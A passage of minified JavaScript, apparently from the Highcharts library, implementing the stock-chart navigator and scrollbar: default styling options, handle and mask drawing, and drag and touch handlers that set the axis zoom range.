e=t.options.navigator||{},i=t.options.scrollbar||{};!this.navigator&&!this.scroller&&(e.enabled||i.enabled)&&(da(!0,this.options.navigator,e),da(!0,this.options.scrollbar,i),delete t.options.navigator,delete t.options.scrollbar)}var dm=function(t,e){if(tI.pushUnique(dl,t)){var i=t.prototype;$=e,i.callbacks.push(dg),ds(t,"afterAddSeries",dd),ds(t,"afterSetChartSize",dc),ds(t,"afterUpdate",dp),ds(t,"beforeRender",du),ds(t,"beforeShowResetZoom",df),ds(t,"update",dv)}},dy=th.isTouchDevice,dx=tI.addEvent,db=tI.correctFloat,dk=tI.defined,dM=tI.isNumber,dw=tI.pick;function dS(){this.navigatorAxis||(this.navigatorAxis=new dT(this))}function dA(t){var e,i=this.chart,o=i.options,r=o.navigator,n=this.navigatorAxis,s=i.zooming.pinchType,a=o.rangeSelector,h=i.zooming.type;if(this.isXAxis&&((null==r?void 0:r.enabled)||(null==a?void 0:a.enabled))){if("y"===h&&"zoom"===t.trigger)e=!1;else if(("zoom"===t.trigger&&"xy"===h||dy&&"xy"===s)&&this.options.range){var l=n.previousZoom;dk(t.min)?n.previousZoom=[this.min,this.max]:l&&(t.min=l[0],t.max=l[1],n.previousZoom=void 0)}}void 0!==e&&t.preventDefault()}var dT=function(){function t(t){this.axis=t}return t.compose=function(t){t.keepProps.includes("navigatorAxis")||(t.keepProps.push("navigatorAxis"),dx(t,"init",dS),dx(t,"setExtremes",dA))},t.prototype.destroy=function(){this.axis=void 0},t.prototype.toFixedRange=function(t,e,i,o){var r=this.axis,n=(r.pointRange||0)/2,s=dw(i,r.translate(t,!0,!r.horiz)),a=dw(o,r.translate(e,!0,!r.horiz));return dk(i)||(s=db(s+n)),dk(o)||(a=db(a-n)),dM(s)&&dM(a)||(s=a=void 0),{min:s,max:a}},t}(),dC=t8.parse,dO=nF.seriesTypes,dP={height:40,margin:25,maskInside:!0,handles:{width:7,borderRadius:0,height:15,symbols:["navigator-handle","navigator-handle"],enabled:!0,lineWidth:1,backgroundColor:"#f2f2f2",borderColor:"#999999"},maskFill:dC("#667aff").setOpacity(.3).get(),outlineColor:"#999999",outlineWidth:1,series:{type:void 0===dO.areaspline?"line":"areaspline",fillOpacity:.05,lineWidth:1,compare:null,sonification:{enabled:!1},dataGrouping:{approximation:"average",enabled:!0,groupPixelWidth:2,firstAnchor:"firstPoint",anchor:"middle",lastAnchor:"lastPoint",units:[["millisecond",[1,2,5,10,20,25,50,100,200,500]],["second",[1,2,5,10,15,30]],["minute",[1,2,5,10,15,30]],["hour",[1,2,3,4,6,8,12]],["day",[1,2,3,4]],["week",[1,2,3]],["month",[1,3,6]],["year",null]]},dataLabels:{enabled:!1,zIndex:2},id:"highcharts-navigator-series",className:"highcharts-navigator-series",lineColor:null,marker:{enabled:!1},threshold:null},xAxis:{className:"highcharts-navigator-xaxis",tickLength:0,lineWidth:0,gridLineColor:"#e6e6e6",id:"navigator-x-axis",gridLineWidth:1,tickPixelInterval:200,labels:{align:"left",style:{color:"#000000",fontSize:"0.7em",opacity:.6,textOutline:"2px contrast"},x:3,y:-4},crosshair:!1},yAxis:{className:"highcharts-navigator-yaxis",gridLineWidth:0,startOnTick:!1,endOnTick:!1,minPadding:.1,id:"navigator-y-axis",maxPadding:.1,labels:{enabled:!1},crosshair:!1,title:{text:null},tickLength:0,tickWidth:0}},dE=function(t,e,i){if(i||2==arguments.length)for(var o,r=0,n=e.length;r<n;r++)!o&&r in e||(o||(o=Array.prototype.slice.call(e,0,r)),o[r]=e[r]);return t.concat(o||Array.prototype.slice.call(e))},dL=tI.relativeLength,dB={"navigator-handle":function(t,e,i,o,r){void 0===r&&(r={});var n=r.width?r.width/2:i,s=dL(r.borderRadius||0,Math.min(2*n,o));return dE([["M",-1.5,(o=r.height||o)/2-3.5],["L",-1.5,o/2+4.5],["M",.5,o/2-3.5],["L",.5,o/2+4.5]],iE.rect(-n-1,.5,2*n+1,o,{r:s}),!0)}},dD=tI.defined,dI={setFixedRange:function(t){var e=this.xAxis[0];dD(e.dataMax)&&dD(e.dataMin)&&t?this.fixedRange=Math.min(t,e.dataMax-e.dataMin):this.fixedRange=t}},dz=th.composed,dR=eF.getRendererType,dN=dI.setFixedRange,dW=tI.addEvent,dG=tI.extend,dX=tI.pushUnique;function dH(){this.chart.navigator&&!this.options.isInternal&&this.chart.navigator.setBaseSeries(null,!1)}var dY=function(t,e,i){dT.compose(e),dX(dz,"Navigator")&&(t.prototype.setFixedRange=dN,dG(dR().prototype.symbols,dB),dW(i,"afterUpdate",dH),t3({navigator:dP}))},dF=th.composed,d_=tI.addEvent,dj=tI.defined,dU=tI.pick,dV=tI.pushUnique;!function(t){var e;function i(t){var e=dU(t.options&&t.options.min,t.min),i=dU(t.options&&t.options.max,t.max);return{axisMin:e,axisMax:i,scrollMin:dj(t.dataMin)?Math.min(e,t.min,t.dataMin,dU(t.threshold,1/0)):e,scrollMax:dj(t.dataMax)?Math.max(i,t.max,t.dataMax,dU(t.threshold,-1/0)):i}}function o(){var t=this.scrollbar,e=t&&!t.options.opposite,i=this.horiz?2:e?3:1;t&&(this.chart.scrollbarsOffsets=[0,0],this.chart.axisOffset[i]+=t.size+(t.options.margin||0))}function r(){var t=this;t.options&&t.options.scrollbar&&t.options.scrollbar.enabled&&(t.options.scrollbar.vertical=!t.horiz,t.options.startOnTick=t.options.endOnTick=!1,t.scrollbar=new e(t.chart.renderer,t.options.scrollbar,t.chart),d_(t.scrollbar,"changed",function(e){var o,r,n=i(t),s=n.axisMin,a=n.axisMax,h=n.scrollMin,l=n.scrollMax-h;if(dj(s)&&dj(a)){if(t.horiz&&!t.reversed||!t.horiz&&t.reversed?(o=h+l*this.to,r=h+l*this.from):(o=h+l*(1-this.from),r=h+l*(1-this.to)),this.shouldUpdateExtremes(e.DOMType)){var d="mousemove"!==e.DOMType&&"touchmove"!==e.DOMType&&void 0;t.setExtremes(r,o,!0,d,e)}else this.setRange(this.from,this.to)}}))}function n(){var t,e,o,r=i(this),n=r.scrollMin,s=r.scrollMax,a=this.scrollbar,h=this.axisTitleMargin+(this.titleOffset||0),l=this.chart.scrollbarsOffsets,d=this.options.margin||0;if(a&&l){if(this.horiz)this.opposite||(l[1]+=h),a.position(this.left,this.top+this.height+2+l[1]-(this.opposite?d:0),this.width,this.height),this.opposite||(l[1]+=d),t=1;else{this.opposite&&(l[0]+=h);var c=void 0;c=a.options.opposite?this.left+this.width+2+l[0]-(this.opposite?0:d):this.opposite?0:d,a.position(c,this.top,this.width,this.height),this.opposite&&(l[0]+=d),t=0}if(l[t]+=a.size+(a.options.margin||0),isNaN(n)||isNaN(s)||!dj(this.min)||!dj(this.max)||this.dataMin===this.dataMax)a.setRange(0,1);else if(this.min===this.max){var p=this.pointRange/(this.dataMax+1);e=p*this.min,o=p*(this.max+1),a.setRange(e,o)}else e=(this.min-n)/(s-n),o=(this.max-n)/(s-n),this.horiz&&!this.reversed||!this.horiz&&this.reversed?a.setRange(e,o):a.setRange(1-o,1-e)}}t.compose=function(t,i){dV(dF,"Axis.Scrollbar")&&(e=i,d_(t,"afterGetOffset",o),d_(t,"afterInit",r),d_(t,"afterRender",n))}}(J||(J={}));var dZ=J,dq={height:10,barBorderRadius:5,buttonBorderRadius:0,buttonsEnabled:!1,liveRedraw:void 0,margin:void 0,minWidth:6,opposite:!0,step:.2,zIndex:3,barBackgroundColor:"#cccccc",barBorderWidth:0,barBorderColor:"#cccccc",buttonArrowColor:"#333333",buttonBackgroundColor:"#e6e6e6",buttonBorderColor:"#cccccc",buttonBorderWidth:1,rifleColor:"none",trackBackgroundColor:"rgba(255, 255, 255, 0.001)",trackBorderColor:"#cccccc",trackBorderRadius:5,trackBorderWidth:1},dK=tI.addEvent,d$=tI.correctFloat,dJ=tI.crisp,dQ=tI.defined,d0=tI.destroyObjectProperties,d1=tI.fireEvent,d2=tI.merge,d3=tI.pick,d5=tI.removeEvent,d6=function(){function t(t,e,i){this._events=[],this.chartX=0,this.chartY=0,this.from=0,this.scrollbarButtons=[],this.scrollbarLeft=0,this.scrollbarStrokeWidth=1,this.scrollbarTop=0,this.size=0,this.to=0,this.trackBorderWidth=1,this.x=0,this.y=0,this.init(t,e,i)}return t.compose=function(e){dZ.compose(e,t)},t.swapXY=function(t,e){return e&&t.forEach(function(t){for(var e,i=t.length,o=0;o<i;o+=2)"number"==typeof(e=t[o+1])&&(t[o+1]=t[o+2],t[o+2]=e)}),t},t.prototype.addEvents=function(){var t=this.options.inverted?[1,0]:[0,1],e=this.scrollbarButtons,i=this.scrollbarGroup.element,o=this.track.element,r=this.mouseDownHandler.bind(this),n=this.mouseMoveHandler.bind(this),s=this.mouseUpHandler.bind(this),a=[[e[t[0]].element,"click",this.buttonToMinClick.bind(this)],[e[t[1]].element,"click",this.buttonToMaxClick.bind(this)],[o,"click",this.trackClick.bind(this)],[i,"mousedown",r],[i.ownerDocument,"mousemove",n],[i.ownerDocument,"mouseup",s],[i,"touchstart",r],[i.ownerDocument,"touchmove",n],[i.ownerDocument,"touchend",s]];a.forEach(function(t){dK.apply(null,t)}),this._events=a},t.prototype.buttonToMaxClick=function(t){var e=(this.to-this.from)*d3(this.options.step,.2);this.updatePosition(this.from+e,this.to+e),d1(this,"changed",{from:this.from,to:this.to,trigger:"scrollbar",DOMEvent:t})},t.prototype.buttonToMinClick=function(t){var e=d$(this.to-this.from)*d3(this.options.step,.2);this.updatePosition(d$(this.from-e),d$(this.to-e)),d1(this,"changed",{from:this.from,to:this.to,trigger:"scrollbar",DOMEvent:t})},t.prototype.cursorToScrollbarPosition=function(t){var e=this.options,i=e.minWidth>this.calculatedWidth?e.minWidth:0;return{chartX:(t.chartX-this.x-this.xOffset)/(this.barWidth-i),chartY:(t.chartY-this.y-this.yOffset)/(this.barWidth-i)}},t.prototype.destroy=function(){var t=this,e=t.chart.scroller;t.removeEvents(),["track","scrollbarRifles","scrollbar","scrollbarGroup","group"].forEach(function(e){t[e]&&t[e].destroy&&(t[e]=t[e].destroy())}),e&&t===e.scrollbar&&(e.scrollbar=null,d0(e.scrollbarButtons))},t.prototype.drawScrollbarButton=function(e){var i=this.renderer,o=this.scrollbarButtons,r=this.options,n=this.size,s=i.g().add(this.group);if(o.push(s),r.buttonsEnabled){var a=i.rect().addClass("highcharts-scrollbar-button").add(s);this.chart.styledMode||a.attr({stroke:r.buttonBorderColor,"stroke-width":r.buttonBorderWidth,fill:r.buttonBackgroundColor}),a.attr(a.crisp({x:-.5,y:-.5,width:n,height:n,r:r.buttonBorderRadius},a.strokeWidth()));var h=i.path(t.swapXY([["M",n/2+(e?-1:1),n/2-3],["L",n/2+(e?-1:1),n/2+3],["L",n/2+(e?2:-2),n/2]],r.vertical)).addClass("highcharts-scrollbar-arrow").add(o[e]);this.chart.styledMode||h.attr({fill:r.buttonArrowColor})}},t.prototype.init=function(t,e,i){this.scrollbarButtons=[],this.renderer=t,this.userOptions=e,this.options=d2(dq,t0.scrollbar,e),this.options.margin=d3(this.options.margin,10),this.chart=i,this.size=d3(this.options.size,this.options.height),e.enabled&&(this.render(),this.addEvents())},t.prototype.mouseDownHandler=function(t){var e,i=(null===(e=this.chart.pointer)||void 0===e?void 0:e.normalize(t))||t,o=this.cursorToScrollbarPosition(i);this.chartX=o.chartX,this.chartY=o.chartY,this.initPositions=[this.from,this.to],this.grabbedCenter=!0},t.prototype.mouseMoveHandler=function(t){var e,i,o=(null===(e=this.chart.pointer)||void 0===e?void 0:e.normalize(t))||t,r=this.options.vertical?"chartY":"chartX",n=this.initPositions||[];this.grabbedCenter&&(!t.touches||0!==t.touches[0][r])&&(i=this.cursorToScrollbarPosition(o)[r]-this[r],this.hasDragged=!0,this.updatePosition(n[0]+i,n[1]+i),this.hasDragged&&d1(this,"changed",{from:this.from,to:this.to,trigger:"scrollbar",DOMType:t.type,DOMEvent:t}))},t.prototype.mouseUpHandler=function(t){this.hasDragged&&d1(this,"changed",{from:this.from,to:this.to,trigger:"scrollbar",DOMType:t.type,DOMEvent:t}),this.grabbedCenter=this.hasDragged=this.chartX=this.chartY=null},t.prototype.position=function(t,e,i,o){var r=this.options,n=r.buttonsEnabled,s=r.margin,a=void 0===s?0:s,h=r.vertical,l=this.rendered?"animate":"attr",d=o,c=0;this.group.show(),this.x=t,this.y=e+this.trackBorderWidth,this.width=i,this.height=o,this.xOffset=d,this.yOffset=c,h?(this.width=this.yOffset=i=c=this.size,this.xOffset=d=0,this.yOffset=c=n?this.size:0,this.barWidth=o-(n?2*i:0),this.x=t+=a):(this.height=o=this.size,this.xOffset=d=n?this.size:0,this.barWidth=i-(n?2*o:0),this.y=this.y+a),this.group[l]({translateX:t,translateY:this.y}),this.track[l]({width:i,height:o}),this.scrollbarButtons[1][l]({translateX:h?0:i-d,translateY:h?o-c:0})},t.prototype.removeEvents=function(){this._events.forEach(function(t){d5.apply(null,t)}),this._events.length=0},t.prototype.render=function(){var e=this.renderer,i=this.options,o=this.size,r=this.chart.styledMode,n=e.g("scrollbar").attr({zIndex:i.zIndex}).hide().add();this.group=n,this.track=e.rect().addClass("highcharts-scrollbar-track").attr({r:i.trackBorderRadius||0,height:o,width:o}).add(n),r||this.track.attr({fill:i.trackBackgroundColor,stroke:i.trackBorderColor,"stroke-width":i.trackBorderWidth});var s=this.trackBorderWidth=this.track.strokeWidth();this.track.attr({x:-dJ(0,s),y:-dJ(0,s)}),this.scrollbarGroup=e.g().add(n),this.scrollbar=e.rect().addClass("highcharts-scrollbar-thumb").attr({height:o-s,width:o-s,r:i.barBorderRadius||0}).add(this.scrollbarGroup),this.scrollbarRifles=e.path(t.swapXY([["M",-3,o/4],["L",-3,2*o/3],["M",0,o/4],["L",0,2*o/3],["M",3,o/4],["L",3,2*o/3]],i.vertical)).addClass("highcharts-scrollbar-rifles").add(this.scrollbarGroup),r||(this.scrollbar.attr({fill:i.barBackgroundColor,stroke:i.barBorderColor,"stroke-width":i.barBorderWidth}),this.scrollbarRifles.attr({stroke:i.rifleColor,"stroke-width":1})),this.scrollbarStrokeWidth=this.scrollbar.strokeWidth(),this.scrollbarGroup.translate(-dJ(0,this.scrollbarStrokeWidth),-dJ(0,this.scrollbarStrokeWidth)),this.drawScrollbarButton(0),this.drawScrollbarButton(1)},t.prototype.setRange=function(t,e){var i,o,r=this.options,n=r.vertical,s=r.minWidth,a=this.barWidth,h=!this.rendered||this.hasDragged||this.chart.navigator&&this.chart.navigator.hasDragged?"attr":"animate";if(dQ(a)){var l=a*Math.min(e,1);i=Math.ceil(a*(t=Math.max(t,0))),this.calculatedWidth=o=d$(l-i),o<s&&(i=(a-s+o)*t,o=s);var d=Math.floor(i+this.xOffset+this.yOffset),c=o/2-.5;this.from=t,this.to=e,n?(this.scrollbarGroup[h]({translateY:d}),this.scrollbar[h]({height:o}),this.scrollbarRifles[h]({translateY:c}),this.scrollbarTop=d,this.scrollbarLeft=0):(this.scrollbarGroup[h]({translateX:d}),this.scrollbar[h]({width:o}),this.scrollbarRifles[h]({translateX:c}),this.scrollbarLeft=d,this.scrollbarTop=0),o<=12?this.scrollbarRifles.hide():this.scrollbarRifles.show(),!1===r.showFull&&(t<=0&&e>=1?this.group.hide():this.group.show()),this.rendered=!0}},t.prototype.shouldUpdateExtremes=function(t){return d3(this.options.liveRedraw,th.svg&&!th.isTouchDevice&&!this.chart.boosted)||"mouseup"===t||"touchend"===t||!dQ(t)},t.prototype.trackClick=function(t){var e,i=(null===(e=this.chart.pointer)||void 0===e?void 0:e.normalize(t))||t,o=this.to-this.from,r=this.y+this.scrollbarTop,n=this.x+this.scrollbarLeft;this.options.vertical&&i.chartY>r||!this.options.vertical&&i.chartX>n?this.updatePosition(this.from+o,this.to+o):this.updatePosition(this.from-o,this.to-o),d1(this,"changed",{from:this.from,to:this.to,trigger:"scrollbar",DOMEvent:t})},t.prototype.update=function(t){this.destroy(),this.init(this.chart.renderer,d2(!0,this.options,t),this.chart)},t.prototype.updatePosition=function(t,e){e>1&&(t=d$(1-d$(e-t)),e=1),t<0&&(e=d$(e-t),t=0),this.from=t,this.to=e},t.defaultOptions=dq,t}();t0.scrollbar=d2(!0,d6.defaultOptions,t0.scrollbar);var d9=function(){return(d9=Object.assign||function(t){for(var e,i=1,o=arguments.length;i<o;i++)for(var r in e=arguments[i])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},d4=th.isTouchDevice,d8=os.prototype.symbols,d7=tI.addEvent,ct=tI.clamp,ce=tI.correctFloat,ci=tI.defined,co=tI.destroyObjectProperties,cr=tI.erase,cn=tI.extend,cs=tI.find,ca=tI.fireEvent,ch=tI.isArray,cl=tI.isNumber,cd=tI.merge,cc=tI.pick,cp=tI.removeEvent,cu=tI.splat;function cf(t){for(var e=[],i=1;i<arguments.length;i++)e[i-1]=arguments[i];var o=[].filter.call(e,cl);if(o.length)return Math[t].apply(0,o)}var cg=function(){function t(t){this.isDirty=!1,this.scrollbarHeight=0,this.init(t)}return t.compose=function(e,i,o){dm(e,t),dY(e,i,o)},t.prototype.drawHandle=function(t,e,i,o){var r=this.navigatorOptions.handles.height;this.handles[e][o](i?{translateX:Math.round(this.left+this.height/2),translateY:Math.round(this.top+parseInt(t,10)+.5-r)}:{translateX:Math.round(this.left+parseInt(t,10)),translateY:Math.round(this.top+this.height/2-r/2-1)})},t.prototype.drawOutline=function(t,e,i,o){var r,n,s=this.navigatorOptions.maskInside,a=this.outline.strokeWidth(),h=a/2,l=a%2/2,d=this.scrollButtonSize,c=this.size,p=this.top,u=this.height,f=p-h,g=p+u,v=this.left;i?(r=p+e+l,e=p+t+l,n=[["M",v+u,p-d-l],["L",v+u,r],["L",v,r],["M",v,e],["L",v+u,e],["L",v+u,p+c+d]],s&&n.push(["M",v+u,r-h],["L",v+u,e+h])):(v-=d,t+=v+d-l,e+=v+d-l,n=[["M",v,f],["L",t,f],["L",t,g],["M",e,g],["L",e,f],["L",v+c+2*d,f]],s&&n.push(["M",t-h,f],["L",e+h,f])),this.outline[o]({d:n})},t.prototype.drawMasks=function(t,e,i,o){var r,n,s,a,h=this.left,l=this.top,d=this.height;i?(s=[h,h,h],a=[l,l+t,l+e],n=[d,d,d],r=[t,e-t,this.size-e]):(s=[h,h+t,h+e],a=[l,l,l],n=[t,e-t,this.size-e],r=[d,d,d]),this.shades.forEach(function(t,e){t[o]({x:s[e],y:a[e],width:n[e],height:r[e]})})},t.prototype.renderElements=function(){var t,e,i=this,o=i.navigatorOptions,r=o.maskInside,n=i.chart,s=n.inverted,a=n.renderer,h={cursor:s?"ns-resize":"ew-resize"},l=null!==(t=i.navigatorGroup)&&void 0!==t?t:i.navigatorGroup=a.g("navigator").attr({zIndex:8,visibility:"hidden"}).add();if([!r,r,!r].forEach(function(t,e){var r,s=null!==(r=i.shades[e])&&void 0!==r?r:i.shades[e]=a.rect().addClass("highcharts-navigator-mask"+(1===e?"-inside":"-outside")).add(l);n.styledMode||(s.attr({fill:t?o.maskFill:"rgba(0,0,0,0)"}),1===e&&s.css(h))}),i.outline||(i.outline=a.path().addClass("highcharts-navigator-outline").add(l)),n.styledMode||i.outline.attr({"stroke-width":o.outlineWidth,stroke:o.outlineColor}),null===(e=o.handles)||void 0===e?void 0:e.enabled){var d=o.handles,c=d.height,p=d.width;[0,1].forEach(function(t){var e,o=d.symbols[t];if(i.handles[t]&&i.handles[t].symbolUrl===o){if(!i.handles[t].isImg&&i.handles[t].symbolName!==o){var r=d8[o].call(d8,-p/2-1,0,p,c);i.handles[t].attr({d:r}),i.handles[t].symbolName=o}}else null===(e=i.handles[t])||void 0===e||e.destroy(),i.handles[t]=a.symbol(o,-p/2-1,0,p,c,d),i.handles[t].attr({zIndex:7-t}).addClass("highcharts-navigator-handle highcharts-navigator-handle-"+["left","right"][t]).add(l),i.addMouseEvents();n.inverted&&i.handles[t].attr({rotation:90,rotationOriginX:Math.floor(-p/2),rotationOriginY:(c+p)/2}),n.styledMode||i.handles[t].attr({fill:d.backgroundColor,stroke:d.borderColor,"stroke-width":d.lineWidth,width:d.width,height:d.height,x:-p/2-1,y:0}).css(h)})}},t.prototype.update=function(t,e){var i,o,r,n,s=this;void 0===e&&(e=!1);var a=this.chart,h=a.options.chart.inverted!==(null===(r=a.scrollbar)||void 0===r?void 0:r.options.vertical);if(cd(!0,a.options.navigator,t),this.navigatorOptions=a.options.navigator||{},this.setOpposite(),ci(t.enabled)||h)return this.destroy(),this.navigatorEnabled=t.enabled||this.navigatorEnabled,this.init(a);if(this.navigatorEnabled&&(this.isDirty=!0,!1===t.adaptToUpdatedData&&this.baseSeries.forEach(function(t){cp(t,"updatedData",s.updatedDataHandler)},this),t.adaptToUpdatedData&&this.baseSeries.forEach(function(t){t.eventsToUnbind.push(d7(t,"updatedData",s.updatedDataHandler))},this),(t.series||t.baseSeries)&&this.setBaseSeries(void 0,!1),t.height||t.xAxis||t.yAxis)){this.height=null!==(n=t.height)&&void 0!==n?n:this.height;var l=this.getXAxisOffsets();this.xAxis.update(d9(d9({},t.xAxis),((i={offsets:l})[a.inverted?"width":"height"]=this.height,i[a.inverted?"height":"width"]=void 0,i)),!1),this.yAxis.update(d9(d9({},t.yAxis),((o={})[a.inverted?"width":"height"]=this.height,o)),!1)}e&&a.redraw()},t.prototype.render=function(t,e,i,o){var r,n,s,a,h,l=this.chart,d=this.xAxis,c=d.pointRange||0,p=d.navigatorAxis.fake?l.xAxis[0]:d,u=this.navigatorEnabled,f=this.rendered,g=l.inverted,v=l.xAxis[0].minRange,m=l.xAxis[0].options.maxRange,y=this.scrollButtonSize,x=this.scrollbarHeight;if(!this.hasDragged||ci(i)){if(this.isDirty&&this.renderElements(),t=ce(t-c/2),e=ce(e+c/2),!cl(t)||!cl(e)){if(!f)return;i=0,o=cc(d.width,p.width)}this.left=cc(d.left,l.plotLeft+y+(g?l.plotWidth:0));var b=this.size=a=cc(d.len,(g?l.plotHeight:l.plotWidth)-2*y);r=g?x:a+2*y,i=cc(i,d.toPixels(t,!0)),o=cc(o,d.toPixels(e,!0)),cl(i)&&Math.abs(i)!==1/0||(i=0,o=r);var k=d.toValue(i,!0),M=d.toValue(o,!0),w=Math.abs(ce(M-k));w<v?this.grabbedLeft?i=d.toPixels(M-v-c,!0):this.grabbedRight&&(o=d.toPixels(k+v+c,!0)):ci(m)&&ce(w-c)>m&&(this.grabbedLeft?i=d.toPixels(M-m-c,!0):this.grabbedRight&&(o=d.toPixels(k+m+c,!0))),this.zoomedMax=ct(Math.max(i,o),0,b),this.zoomedMin=ct(this.fixedWidth?this.zoomedMax-this.fixedWidth:Math.min(i,o),0,b),this.range=this.zoomedMax-this.zoomedMin,b=Math.round(this.zoomedMax);var S=Math.round(this.zoomedMin);u&&(this.navigatorGroup.attr({visibility:"inherit"}),h=f&&!this.hasDragged?"animate":"attr",this.drawMasks(S,b,g,h),this.drawOutline(S,b,g,h),this.navigatorOptions.handles.enabled&&(this.drawHandle(S,0,g,h),this.drawHandle(b,1,g,h))),this.scrollbar&&(g?(s=this.top-y,n=this.left-x+(u||!p.opposite?0:(p.titleOffset||0)+p.axisTitleMargin),x=a+2*y):(s=this.top+(u?this.height:-x),n=this.left-y),this.scrollbar.position(n,s,r,x),this.scrollbar.setRange(this.zoomedMin/(a||1),this.zoomedMax/(a||1))),this.rendered=!0,this.isDirty=!1,ca(this,"afterRender")}},t.prototype.addMouseEvents=function(){var t,e,i=this,o=i.chart,r=o.container,n=[];i.mouseMoveHandler=t=function(t){i.onMouseMove(t)},i.mouseUpHandler=e=function(t){i.onMouseUp(t)},(n=i.getPartsEvents("mousedown")).push(d7(o.renderTo,"mousemove",t),d7(r.ownerDocument,"mouseup",e),d7(o.renderTo,"touchmove",t),d7(r.ownerDocument,"touchend",e)),n.concat(i.getPartsEvents("touchstart")),i.eventsToUnbind=n,i.series&&i.series[0]&&n.push(d7(i.series[0].xAxis,"foundExtremes",function(){o.navigator.modifyNavigatorAxisExtremes()}))},t.prototype.getPartsEvents=function(t){var e=this,i=[];return["shades","handles"].forEach(function(o){e[o].forEach(function(r,n){i.push(d7(r.element,t,function(t){e[o+"Mousedown"](t,n)}))})}),i},t.prototype.shadesMousedown=function(t,e){t=(null===(i=this.chart.pointer)||void 0===i?void 0:i.normalize(t))||t;var i,o,r,n,s,a=this.chart,h=this.xAxis,l=this.zoomedMin,d=this.size,c=this.range,p=this.left,u=t.chartX;a.inverted&&(u=t.chartY,p=this.top),1===e?(this.grabbedCenter=u,this.fixedWidth=c,this.dragOffset=u-l):(s=u-p-c/2,0===e?s=Math.max(0,s):2===e&&s+c>=d&&(s=d-c,this.reversedExtremes?(s-=c,r=this.getUnionExtremes().dataMin):o=this.getUnionExtremes().dataMax),s!==l&&(this.fixedWidth=c,ci((n=h.navigatorAxis.toFixedRange(s,s+c,r,o)).min)&&ca(this,"setRange",{min:Math.min(n.min,n.max),max:Math.max(n.min,n.max),redraw:!0,eventArguments:{trigger:"navigator"}})))},t.prototype.handlesMousedown=function(t,e){t=(null===(i=this.chart.pointer)||void 0===i?void 0:i.normalize(t))||t;var i,o=this.chart,r=o.xAxis[0],n=this.reversedExtremes;0===e?(this.grabbedLeft=!0,this.otherHandlePos=this.zoomedMax,this.fixedExtreme=n?r.min:r.max):(this.grabbedRight=!0,this.otherHandlePos=this.zoomedMin,this.fixedExtreme=n?r.max:r.min),o.setFixedRange(void 0)},t.prototype.onMouseMove=function(t){var e,i,o=this,r=o.chart,n=o.navigatorSize,s=o.range,a=o.dragOffset,h=r.inverted,l=o.left;(!t.touches||0!==t.touches[0].pageX)&&(i=(t=(null===(e=r.pointer)||void 0===e?void 0:e.normalize(t))||t).chartX,h&&(l=o.top,i=t.chartY),o.grabbedLeft?(o.hasDragged=!0,o.render(0,0,i-l,o.otherHandlePos)):o.grabbedRight?(o.hasDragged=!0,o.render(0,0,o.otherHandlePos,i-l)):o.grabbedCenter&&(o.hasDragged=!0,i<a?i=a:i>n+a-s&&(i=n+a-s),o.render(0,0,i-a,i-a+s)),o.hasDragged&&o.scrollbar&&cc(o.scrollbar.options.liveRedraw,!d4&&!this.chart.boosted)&&(t.DOMType=t.type,setTimeout(function(){o.onMouseUp(t)},0)))},t.prototype.onMouseUp=function(t){var e,i,o,r,n,s,a=this.chart,h=this.xAxis,l=this.scrollbar,d=t.DOMEvent||t,c=a.inverted,p=this.rendered&&!this.hasDragged?"animate":"attr";(this.hasDragged&&(!l||!l.hasDragged)||"scrollbar"===t.trigger)&&(o=this.getUnionExtremes(),this.zoomedMin===this.otherHandlePos?r=this.fixedExtreme:this.zoomedMax===this.otherHandlePos&&(n=this.fixedExtreme),this.zoomedMax===this.size&&(n=this.reversedExtremes?o.dataMin:o.dataMax),0===this.zoomedMin&&(r=this.reversedExtremes?o.dataMax:o.dataMin),ci((s=h.navigatorAxis.toFixedRange(this.zoomedMin,this.zoomedMax,r,n)).min)&&ca(this,"setRange",{min:Math.min(s.min,s.max),max:Math.max(s.min,s.max),redraw:!0,animation:!this.hasDragged&&null,eventArguments:{trigger:"navigator",triggerOp:"navigator-drag",DOMEvent:d}})),"mousemove"!==t.DOMType&&"touchmove"!==t.DOMType&&(this.grabbedLeft=this.grabbedRight=this.grabbedCenter=this.fixedWidth=this.fixedExtreme=this.otherHandlePos=this.hasDragged=this.dragOffset=null),this.navigatorEnabled&&cl(this.zoomedMin)&&cl(this.zoomedMax)&&(i=Math.round(this.zoomedMin),e=Math.round(this.zoomedMax),this.shades&&this.drawMasks(i,e,c,p),this.outline&&this.drawOutline(i,e,c,p),this.navigatorOptions.handles.enabled&&Object.keys(this.handles).length===this.handles.length&&(this.drawHandle(i,0,c,p),this.drawHandle(e,1,c,p)))},t.prototype.removeEvents=function(){this.eventsToUnbind&&(this.eventsToUnbind.forEach(function(t){t()}),this.eventsToUnbind=void 0),this.removeBaseSeriesEvents()},t.prototype.removeBaseSeriesEvents=function(){var t=this.baseSeries||[];this.navigatorEnabled&&t[0]&&(!1!==this.navigatorOptions.adaptToUpdatedData&&t.forEach(function(t){cp(t,"updatedData",this.updatedDataHandler)},this),t[0].xAxis&&cp(t[0].xAxis,"foundExtremes",this.modifyBaseAxisExtremes))},t.prototype.getXAxisOffsets=function(){return this.chart.inverted?[this.scrollButtonSize,0,-this.scrollButtonSize,0]:[0,-this.scrollButtonSize,0,this.scrollButtonSize]},t.prototype.init=function(t){var e,i=t.options,o=i.navigator||{},r=o.enabled,n=i.scrollbar||{},s=n.enabled,a=r&&o.height||0,h=s&&n.height||0,l=n.buttonsEnabled&&h||0;this.handles=[],this.shades=[],this.chart=t,this.setBaseSeries(),this.height=a,this.scrollbarHeight=h,this.scrollButtonSize=l,this.scrollbarEnabled=s,this.navigatorEnabled=r,this.navigatorOptions=o,this.scrollbarOptions=n,this.setOpposite();var d=this,c=d.baseSeries,p=t.xAxis.length,u=t.yAxis.length,f=c&&c[0]&&c[0].xAxis||t.xAxis[0]||{options:{}};if(t.isDirtyBox=!0,d.navigatorEnabled){var g=this.getXAxisOffsets();d.xAxis=new rs(t,cd({breaks:f.options.breaks,ordinal:f.options.ordinal,overscroll:f.options.overscroll},o.xAxis,{type:"datetime",yAxis:null===(e=o.yAxis)||void 0===e?void 0:e.id,index:p,isInternal:!0,offset:0,keepOrdinalPadding:!0,startOnTick:!1,endOnTick:!1,minPadding:f.options.ordinal?0:f.options.minPadding,maxPadding:f.options.ordinal?0:f.options.maxPadding,zoomEnabled:!1},t.inverted?{offsets:g,width:a}:{offsets:g,height:a}),"xAxis"),d.yAxis=new 